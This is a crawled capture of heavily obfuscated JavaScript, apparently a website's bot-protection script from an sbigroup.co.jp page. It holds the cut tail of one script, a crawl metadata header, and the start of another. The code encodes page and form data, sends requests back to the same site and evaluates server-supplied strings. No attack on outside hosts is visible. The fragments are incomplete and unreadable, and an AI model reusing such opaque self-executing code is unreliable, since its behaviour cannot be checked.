Ws=0x0;Ws<Wk[Wi(0x45,'@usx')];Ws++)Wk[Ws]!==Ws&&WH(WF[Wi(0x8b,'!ThL')](0x3),Z,Wf[Wi(0x66,'eLzi')]());}if(Wf[Wi(0x6d,'HWjL')]()!=null||Wf[Wi(0x5d,'iEYL')]()!=null){function WY(WL){var WO,Wd;function v0(vw){var vu,vF,vB,vj,vT,vS,vp,vf=0x1388,vz=[];for(vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)if(vz[Wi(0x45,'@usx')]!==0x0){for(vB=!0x1,vj=vw[vu][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vT=0x0,vS=vz[Wi(0x45,'@usx')];vT<vS;vT++){if(vp=vz[vT][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vj[Wi(0x45,'@usx')]===vp[Wi(0x45,'@usx')]&&v2(vj,vp)){if(vB=!0x0,v3(vw[vu][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vz[vT][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vf)){vz[vT]=vw[vu];break;}break;}continue;}vB||vz[Wi(0xcb,'v2wA')](vw[vu]);}else vz[Wi(0xcb,'v2wA')](vw[vu]);return vz=v1(vz),vz;}function v1(vw){for(var vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]&&delete vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')];return vw;}function v2(vw,vu){for(var vF=0x0,vB=vw[Wi(0x45,'@usx')];vF<vB;vF++)if(vu[Wi(0xce,'08JK')](vw[vF])===-0x1)return!0x1;return!0x0;}function v3(vw,vu,vF){var vB=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vw-vF),vj=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vu-vF);return vB<vj;}function v4(vw){var vu=[],vF=v0(v5(vw,vu));return vF;}function v5(vw,vu){var vF,vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM;if(!vw||!vw[Wi(0xbf,'dxZq')])return vu;for(vF=Wf[Wi(0xc0,'4LvL')](),vB=Wf[Wi(0xc6,'FjsF')](),vj=Wf[Wi(0x3f,'pUm7')](),vT=vw[Wi(0xbf,'dxZq')],vS=0x0,vp=vT[Wi(0x45,'@usx')];vS<vp;vS++)vf=vT[vS],vz=vf[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]!=0x0&&vF[Wi(0xce,'08JK')](vz)===-0x1&&vW(vf,vj)===null&&(vk=[],vK=v6(vf),vC=v9(vf,vB,vj,vk,vK),vC[Wi(0x45,'@usx')]!==0x0&&(vM={},vu[Wi(0xcb,'v2wA')]((vM[Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]=vK,vM[Wi(0x83,'rmKa')+Wi(0x51,'f6fC')]=v7(vf),vM[Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')]=vC,vM[Wi(0x73,'VK6Z')]=v8(v7(vf),vf),vM[Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')]=vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')],vM[Wi(0x46,'e#TJ')+Wi(0x95,'akwY')]=W3[Wi(0xbc,'mitW')](),vM))),v5(vf,vu));return vu;}function v6(vw){return vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xb5,'#Sz0')+vw[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]+Wi(0xb5,'#Sz0')+W3[Wi(0xbc,'mitW')]();}function v7(vw){return vw[Wi(0x7d,'aw4a')][Wi(0x28,'ggci')](0x0,vw[Wi(0x7d,'aw4a')][Wi(0xce,'08JK')](Wi(0xc3,'yt&j'))+0x1);}function v8(vw,vu){var vF,vB,vj,vT,vS=Wi(0x3e,'CjE1')+vu[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xc3,'yt&j'),vp=Wi(0x39,'L0Q@'),vf=vu[Wi(0xc1,'dLI!')][Wi(0x3c,'eGB&')](Wi(0x76,'AGvi'));if(vf[Wi(0x45,'@usx')]===0x1)vF=vf[0x0][Wi(0x28,'ggci')](0x0,0xc8),vf[0x0][Wi(0x45,'@usx')]>0xc8&&(vF+=vp);else{for(vB=[],vj=0x0,vT=vf[Wi(0x45,'@usx')];vj<vT;vj++)if(vB[Wi(0xcb,'v2wA')](vf[vj]),vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi'))[Wi(0x45,'@usx')]>0xc8)break;vF=vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi')),vF[Wi(0x45,'@usx')]>0xc8&&(vF+=vp);}return vw+vF+vS;}function v9(vw,vu,vF,vB){var vj,vT,vS,vp,vf;if(!vw)return vB;if(vj=vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),!vw[Wi(0x41,'dhPm')]||vw[Wi(0x41,'dhPm')][Wi(0x45,'@usx')]==0x0)return vB;if(vW(vw,vF)!==null)return vB;if(vT=vW(vw,vu),vT!==null&&vB[Wi(0xcb,'v2wA')](vT),!vw[Wi(0xbf,'dxZq')]||vw[Wi(0xbf,'dxZq')][Wi(0x45,'@usx')]==0x0)return vB;for(vS=vw[Wi(0xbf,'dxZq')],vp=0x0,vf=vS[Wi(0x45,'@usx')];vp<vf;vp++)v9(vS[vp],vu,vF,vB);return vB;}function vW(vw,vu){var vF,vB,vj,vT,vS=vw[Wi(0x41,'dhPm')];for(vF=0x0,vB=vS[Wi(0x45,'@usx')];vF<vB;vF++)for(vj=0x0,vT=vu[Wi(0x45,'@usx')];vj<vT;vj++)if(vv(vS[vF][Wi(0x4c,'lKCW')],vu[vj]))return vS[vF][Wi(0x4c,'lKCW')];return null;}function vv(vw,vu){var vF,vB,vj;if(vu[Wi(0x55,'L8BZ')+Wi(0x4d,'Qtup')]===!0x0)return vw[Wi(0x56,'2Hcs')]()[Wi(0xce,'08JK')](vu[Wi(0x73,'VK6Z')][Wi(0x56,'2Hcs')]())!==-0x1;for(vF=vw[Wi(0x3c,'eGB&')](Wi(0x6a,'ghVF')),vB=0x0,vj=vF[Wi(0x45,'@usx')];vB<vj;vB++)if(vF[vB]&&vF[vB]===vu[Wi(0x73,'VK6Z')])return!0x0;return!0x1;}return W3[Wi(0x71,'HTRG')](WL)?(WO=B[Wi(0xbe,'Cunm')](B[Wi(0xa9,'XJqx')](WL)),Wd=B[Wi(0x52,'8s&e')][Wi(0x72,'z%6@')](Wi(0x2f,'jxYk')),Wd[Wi(0xc1,'dLI!')]=WO,v4(Wd)):null;}function Wb(WL){var WO=Wi(0x84,'^!#r')+B[Wi(0x4b,'tHge')][Wi(0x87,'ZgCJ')]+Wi(0x7b,'ZxSb');return W3[Wi(0x71,'HTRG')](WL)?WO+WL:WO+Wi(0x49,'Q@cq');}function Wl(WL){var WO,Wd,v0,v1,v2={};v2[Wi(0x61,'Dg%x')+Wi(0x88,'5asj')]=Wf[Wi(0xab,'Du4M')](),v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=[],v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Z,WL==null?v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0xc5,'&xMh')):W3[Wi(0x43,'NVlf')](WL)&&WL[Wi(0x45,'@usx')]!==0x0?v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=WL:v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0x7a,'Nn0B')),Wd={},v0=B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')]((Wd[Ww[Wi(0x9a,'P@0^')][Wi(0xc4,'ARsk')]]=B[Wi(0xb1,'PPLT')](B[Wi(0x58,'L!up')](B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](v2)))),Wd)),WO=Wf[Wi(0x6d,'HWjL')]()?WZ(Wf[Wi(0x6d,'HWjL')]()):W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wf[Wi(0x5d,'iEYL')]()),v1=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v1[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),WO,!0x0),v1[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x2e,'#8Vf')),v1[Wi(0x67,'srfR')]=function(){v1[Wi(0x98,'gYvZ')]===0x2&&v1[Wi(0x94,'scqr')]!==0xca&&v1[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](Wf[Wi(0x66,'eLzi')]())();},v1[Wi(0x4f,'5#p@')](v0);}Wl(WY(Wf[Wi(0xa0,'wcuE')]()));}}function Wc(){var Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,vW,vv;if(WI()&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z)){Wb=Ws[Wi(0x53,'y3sk')]();try{Wb[Wi(0xcb,'v2wA')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]);}catch(vu){return;}if(Wb!=null&&Wb[Wi(0x45,'@usx')]!==0x0){for(Wl=Ws[Wi(0x66,'eLzi')](),WL=Ws[Wi(0x86,'h3SR')](),WL==null&&(WL=!0x1),WO=[Wi(0xbb,'Zdak'),Wi(0x8a,'bGSs'),Wi(0x47,'XlkC')],Wd=[],v0=0x0;v0<WO[Wi(0x45,'@usx')];v0++)v1=WO[v0],vw(WL,v1);for(v2=function(){WG===Wr&&WX!=null&&WX[Wi(0x45,'@usx')]!==0x0&&(Wx(!0x0,WX),B[Wi(0x5b,'VRRJ')](Wa));},v3=function(vF,vB,vj,vT,vS){WG+=0x1;var vp=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();vp[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),vF,!0x0),vp[Wi(0xb4,'suOz')]=Wi(0xb3,'GuqC'),vT&&(vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]=!0x0),vS&&(vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]=!0x0),vp[Wi(0x67,'srfR')]=function(){var vf,vz,vk,vK;if(vp[Wi(0x98,'gYvZ')]===0x4){if(vf=vp[Wi(0x5a,'cLxc')](WY),vp[Wi(0x94,'scqr')]<0x12c)vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')],WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1):vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]+Wi(0x44,'l&yZ')+Wi(0x63,'Eg8a'),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x0,WX,!0x0),Wr+=0x1):(vf!=null&&(vz=new B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),vf=vf[Wi(0x5f,'oe^@')](vz,Z)),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1);else{if(vp[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]?(vk=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vK=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vk!==vK?(WH(WF[Wi(0xa1,'K7Zb')](0x1),vF+q+vp[Wi(0x94,'scqr')]),Wr+=0x1):(WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1)):Wr+=0x1;}catch(vC){Wr+=0x1;}else WH(WF[Wi(0x33,'Wb8l')](0x1),Z,vj);}}},vp[Wi(0x4f,'5#p@')]();},v0=0x0,v4=Wb[Wi(0x45,'@usx')];v0<v4;v0++)if(v5=Wb[v0],v5!=null&&v5!==Z){for(v6=null,v7=!0x1,v5[Wi(0x45,'@usx')]>0x2&&W3[Wi(0x93,'CScg')](v5,Wi(0x2c,'JkBn'))&&W3[Wi(0x38,'9Ni5')](v5,Wi(0x37,'kW@#'))?v6=new B[(Wi(0xb0,'17Me'))](v5[Wi(0x91,'15y3')](0x1)):v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')&&(v5=v5[Wi(0x28,'ggci')](0x0,v5[Wi(0x45,'@usx')]-0x1),v7=!0x0),v8=0x0,v9=Wd[Wi(0x45,'@usx')];v8<v9;v8++)vW=Wd[v8],vv='',vv=vW[Wi(0xce,'08JK')](Wu)===0x0?Wm(vW,Ww[Wi(0x60,'!tK&')]()):vW,Wg(vv,Ws[Wi(0xb2,'CDqz')]())||(v6==null?vW[Wi(0xce,'08JK')](v5)>-0x1&&(vW[Wi(0xce,'08JK')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')])>-0x1?v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x0):v7?B[Wi(0x9e,'#KyG')]&&B[Wi(0x9e,'#KyG')][Wi(0x7c,'T3h@')]&&v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x1):v3(vW,vv,Wl,v7,!0x1)):v6[Wi(0x32,'ueI&')](vv)&&v3(vW,vv,Wl,!0x1,!0x1));}else WH(WF[Wi(0xa1,'K7Zb')](0x2),v0+Z);Wa=B[Wi(0x9f,'Wwz&')](v2,Ww[Wi(0x8c,'LD@^')][Wi(0xc9,'xu#B')]);}}function vw(vF,vB){var vj,vT,vS,vp;for(vj=0x0,vT=B[Wi(0x52,'8s&e')][Wi(0x89,'Wrxb')](vB),vS=vT[Wi(0x45,'@usx')];vj<vS;vj++)if(vp=vB[Wi(0xce,'08JK')](Wi(0x47,'XlkC'))===-0x1?vT[vj][Wi(0x6f,'lzx9')]:vT[vj][Wi(0xcd,'92Dk')],W3[Wi(0x71,'HTRG')](vp)&&vp!==Z){if(!vF&&vp[Wi(0xce,'08JK')](Wu)===-0x1)continue;Wd[Wi(0xce,'08JK')](vp)===-0x1&&Wd[Wi(0xcb,'v2wA')](vp);}}}Ww[Wi(0x7e,'OvwE')]()[Ww[Wi(0x70,'2D7P')][Wi(0xb7,'u2bg')]][Ww[Wi(0xcc,'cZHe')][Wi(0xa8,'TK2v')]]=Wo,B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wt();}),WX=[],Wr=0x0,WG=0x0,Wg=function(Ws,WY){var Wb,Wl,WL;if(!W3[Wi(0x43,'NVlf')](WY)||WY[Wi(0x45,'@usx')]===0x0)return!0x1;for(Wb=0x0,Wl=WY[Wi(0x45,'@usx')];Wb<Wl;Wb++)return WL=WY[Wb],Wj[Wi(0x80,'KbbV')](WL,Ws);return!0x1;},WI=function(){return!Wq(0xa)&&!!B[Wi(0x96,'tktX')]&&!!W3[Wi(0xbd,'mN74')](B[Wi(0x9e,'#KyG')]);},Wx=function(Ws,WY){var Wb,Wl,WL,WO,Wd,v0,v1=Ww[Wi(0x4a,'tYp^')](),v2=Ws?0x2:0x4,v3=v1[Wi(0x6d,'HWjL')]();Ww[Wi(0x63,'Eg8a')]()&&v3?Wb=WZ(v3):(WL=v1[Wi(0x5d,'iEYL')](),WO=v1[Wi(0x8e,'l@wD')](),Wl=v1[Wi(0x9d,'mDZ%')]()?WL+Ww[Wi(0x8c,'LD@^')][Wi(0x3b,'6xSq')]+WO:WL+WO,Wb=W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wl)),Wd=function(v4){var v5,v6,v7,v8,v9,vW,vv,vw,vu=Z,vF=Z,vB=0x0,vj=Ww[Wi(0x8c,'LD@^')][Wi(0x62,'^AHP')],vT=vj;for(vw=v4;vB<vw[Wi(0x45,'@usx')];)v8=(v5=vw[Wi(0x29,'CGRJ')](vB++))>>0x2,v9=(0x3&v5)<<0x4|(v6=vw[Wi(0x29,'CGRJ')](vB++))>>0x4,vW=(0xf&v6)<<0x2|(v7=vw[Wi(0x29,'CGRJ')](vB++))>>0x6,vv=0x3f&v7,B[Wi(0x74,'BoAL')](v6)?vW=vv=0x40:B[Wi(0x74,'BoAL')](v7)&&(vv=0x40),vF=vF+vj[Wi(0x9c,'kWNC')](v8)+vj[Wi(0x9c,'kWNC')](v9)+vj[Wi(0x9c,'kWNC')](vW)+vj[Wi(0x9c,'kWNC')](vv);return vF;},v0=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v0[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),Wb,Ws),v0[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x30,'ozVR')),v0[Wi(0x67,'srfR')]=function(){v0[Wi(0x98,'gYvZ')]===v2&&v0[Wi(0x94,'scqr')]!==0xca&&v0[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](v1[Wi(0x66,'eLzi')]())();},v0[Wi(0x4f,'5#p@')](Ww[Wi(0x8c,'LD@^')][Wi(0x7f,'hqXg')]+Wi(0x65,'ovcY')+B[Wi(0xb1,'PPLT')](Wd(B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](WY)))));},WA=function(Ws,WY,Wb,Wl,WL,WO,Wd){var v0,v1,v2,v3,v4;if(Wd)v0=new B[(Wi(0x9e,'#KyG'))](WY),WL&&(v0=v0[Wi(0x59,'8M7e')](W3[Wi(0xaa,'Z1qd')](v0,Wi(0x82,'vteH'))));else{for(v1=WY[Wi(0x45,'@usx')],v0=new B[(Wi(0x9e,'#KyG'))](v1),v2=0x0;v2<v1;v2++)v0[v2]=WY[Wi(0x29,'CGRJ')](v2)&0xff;}v3=W3[Wi(0xa7,'nHKU')](v0,Ww[Wi(0x4a,'tYp^')]()[Wi(0xaf,'x3LU')]())+Z,Ws==null&&(Ws=Wi(0x48,'nAsT')),v4={},WO[Wi(0xcb,'v2wA')]((v4[Wi(0x90,'AUlA')+Z]=Wb,v4[Wi(0x31,'oZXF')+Z]=Ws,v4[Wi(0x34,'Wd9z')+Z]=v3,v4));},WD=(function(){var Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2;if(WI()&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')]!=null&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')][Wi(0x8d,'6cD!')]!=null&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z&&(Wb=Ws[Wi(0x53,'y3sk')](),Wl=Ws[Wi(0x66,'eLzi')](),WL=(function(){var v3,v4,v5,v6=[];for(v3=0x0,v4=Wb[Wi(0x45,'@usx')];v3<v4;v3++)v5=Wb[v3],v5!=null&&v5!==Z&&(v5[Wi(0xce,'08JK')](Wi(0x2c,'JkBn'))===0x0&&v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')||W3[Wi(0x38,'9Ni5')](v5,Wi(0x85,'c9TX'))&&(Wg(v5,Ws[Wi(0xb2,'CDqz')]())||v6[Wi(0xcb,'v2wA')](v5)));return v6;}()),WL!=null&&WL[Wi(0x45,'@usx')]!==0x0))){for(WO=Ww[Wi(0x60,'!tK&')](),Wd=[],v0=function(v3,v4){var v5=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();v5[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),v3,!0x1),v5[Wi(0x8d,'6cD!')](Wi(0xa2,'PU0r')),v5[Wi(0x67,'srfR')]=function(){var v6,v7,v8,v9;if(v5[Wi(0x98,'gYvZ')]===0x4){if(v6=v5[Wi(0x5a,'cLxc')](WY),v5[Wi(0x94,'scqr')]<0x12c)v6!=null&&(v7=new B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),v6=v6[Wi(0x5f,'oe^@')](v7,Z)),WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1);else{if(v5[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]&&(v8=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v9=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v8===v9?WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1):WH(WF[Wi(0xa1,'K7Zb')](0x3),v4+q+v5[Wi(0x94,'scqr')]));}catch(vW){}else WH(WF[Wi(0x33,'Wb8l')](0x2),Z,Wl);}}},v5[Wi(0x4f,'5#p@')]();},v1=0x0,v2=WL[Wi(0x45,'@usx')];v1<v2;v1++)v0(W3[Wi(0x78,'YJfo')](WO,WL[v1]),WL[v1]);Wx(!0x1,Wd);}}()),B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wc();});}(),Ww['q']()[Ww['Ar']['dn']+Z]=0x2);}v(window),ETeZ3['k']=W;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/english/company/group/sbiig.html?evfw=sNsvCtfX1IKFLGOh
body_size: 242702
content:
(function(){(function(){var W={};function v(B){var z,Q,Z,q,J,G,Y,W0,W1,W2,W3,W4,W5,W6,W7,W8,W9,WW,Wv,Ww,Wu,WF,WB,Wj,WT,WS,Wp,Wf,Wz,Wk,WK,WC,WM=[]['join']();function WP(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa='zT7u8EZKhcLWN5ogkJDt0a1iSBleRfq6yUdrPMI29GbVmsQp4x3CvjFnYHAXOw+/=',Wg='',WI=0x0;for(WG=WE['replace'](/[^A-Za-z0-9\+\/\=]/g,'');WI<WG['length'];)WV=Wa['indexOf'](WG['charAt'](WI++))<<0x2|(Wi=Wa['indexOf'](WG['charAt'](WI++)))>>0x4,Wn=(0xf&Wi)<<0x4|(WX=Wa['indexOf'](WG['charAt'](WI++)))>>0x2,Wh=(0x3&WX)<<0x6|(Wr=Wa['indexOf'](WG['charAt'](WI++))),Wg+=B['String']['fromCharCode'](WV),0x40!==WX&&(Wg+=B['String']['fromCharCode'](Wn)),0x40!==Wr&&(Wg+=B['String']['fromCharCode'](Wh));return Wg=B['decodeURIComponent'](Wg);}function WR(WE){return W5?new W5(WE):W5;}function WN(WE,WV){return WE['indexOf'](WV)!=-0x1;}function WQ(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['u']['t'],WD=WA;for(Wa=WE;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function WU(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['o']()['i'](),WD=WE;for(Wa=WD;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function We(WE){var WV,Wn,Wh,Wi,WX,Wr;try{if(typeof B['URL']===W2&&typeof B['URLSearchParams']===W2)return new B['URL'](WE,B['location']['href'])['href'];}catch(Wa){}function WG(){var Wg=B['location']['href'],WI=Wg['split']('/'),Wx=WI[0x0],WA=WI[0x2],WD=WI['slice'](0x3,WI['length']-0x1);return[Wx,WA,'/'+(WD['length']?WD['join']('/')+'/':'')];}if(WV=WG(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](WE))return WE;if(WE['indexOf']('//')===0x0)return WV[0x0]+WE;if(WE['charAt'](0x0)==='/')return WV[0x0]+'//'+WV[0x1]+WE;for(Wn=WV[0x2]['split']('/'),Wn['pop'](),Wh=WE['split']('/'),Wi=0x0;Wi<Wh['length'];Wi++)WX=Wh[Wi],WX==='..'?Wn['length']>0x1&&Wn['pop']():WX==='.'||WX===''||Wn['push'](WX);return Wr=Wn['join']('/'),WE['slice'](-0x1)==='/'&&(Wr+='/'),WV[0x0]+'//'+WV[0x1]+Wr;}function WZ(WE){var WV,Wn,Wh=B['location']['pathname'],Wi=Ww['h']['l']||Ww['p'](),WX=Ww['v']();return Wi==null||Wi===Z?Wh+'?'+WX+'='+WE:(WV=Ww['m'](),Wn=Z,Wn=WV==='/'?Wi:WV+Wi,Wn+'?'+WX+'='+WE);}function Wq(WE){var WV=new B['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=WV['exec'](B['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=B['parseInt'](version[0x1]),!B['isNaN'](version)&&version<WE);}function WJ(){return!(!B['MSInput'+'MethodContext']||!W9['documentMode'])||Wq(0xf);}function Wm(WE,WV){var Wn,Wh,Wi,WX,Wr;function WG(Wa){var Wg=new B['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Z)),WI=Wa['match'](Wg);return WI&&WI[0x5];}return Wn=We(WE),Wh=WG(Wn),Wh!=null?Wn=Wh:(Wi=Wn['indexOf']('?'),Wi!=-0x1&&(Wn=Wn['substring'](0x0,Wi)),WX=Wn['indexOf'](';'),WX!=-0x1&&(Wn=Wn['substring'](0x0,WX))),Wn['charAt'](0x0)=='.'&&(Wn=Wn['substring'](0x1,Wn['length'])),Wn['charAt'](0x0)!='/'&&(Wn='/'+Wn),Wr=Wn['indexOf'](WV),Wr!=-0x1&&WV!='/'&&(Wn=Wn['substring'](WV['length'],Wn['length'])),Wn;}function WH(WE,WV,Wn){var Wh=WG;(function(Wa,Wg){var WI=WG,Wx=Wa();while(!![]){try{var WA=-parseInt(WI(0x113))/0x1*(parseInt(WI(0x1ae))/0x2)+parseInt(WI(0x138))/0x3+-parseInt(WI(0x14d))/0x4+-parseInt(WI(0x185))/0x5*(parseInt(WI(0x15d))/0x6)+-parseInt(WI(0xe8))/0x7+-parseInt(WI(0xf0))/0x8*(-parseInt(WI(0x10e))/0x9)+parseInt(WI(0x1bb))/0xa;if(WA===Wg)break;else Wx['push'](Wx['shift']());}catch(WD){Wx['push'](Wx['shift']());}}}(Wi,0x7798b));function Wi(){var Wa=['uFrNd','sFfow','qf1kjSkgCSk2','XDDnd','WOddUG','WOK','dJDxY','IMAGr','fTdo','rl%G','19385WQOUGZ','prototype','WRe','ASvWh','CYuJS','BNrJZ','xmk+hCo+','fwOOW','p8P0','UStlD','RjhwQ','WRldNCkjW5C','QtZyU','SbdIX','M@wJ','^HCo','7Glh','61ZG','x2ScdW7dLuyrqSkPWQng','opgFQ','MVQmK','MLNiX','0ATI','tvzVB','jwjHy','AgHoj','HgBTn','zkHug','TDLAu','!sX!','AJPHl','slice','Xoamk','W50IjcVdH3tdNW','WEFqE','lcKl','xS!N','JoWg','zxqg','zJ83','CPgPj','8zzNRWJ','XgZuc','JVLDy','grfEb','x8kuW6NdUSoesmoPW7C','&haC','charCodeAt','EITCd','PYXSn','fTyR','BRnzs','NgjdU','Hynuu','23852540NXSRxL','uf7dQeldQs03C8oO','j37k','XGGkk','mmjJQ','fVJAV','hO3w','QIGvA','W61Et3G','HvNjn','WOO','ljBrn','D^mj','mYULg','waHfV','mVoLn','GxAV','HzHj','crWGT','^Nnp','DvTD','charAt','NkfZC','S&8q','kzbRM','rOQah','QPQip','cVRXQ','w4ze','GOgIx','WLwIt','fu3cJJpcJCkAjmoeW5Tkta','3|0|4|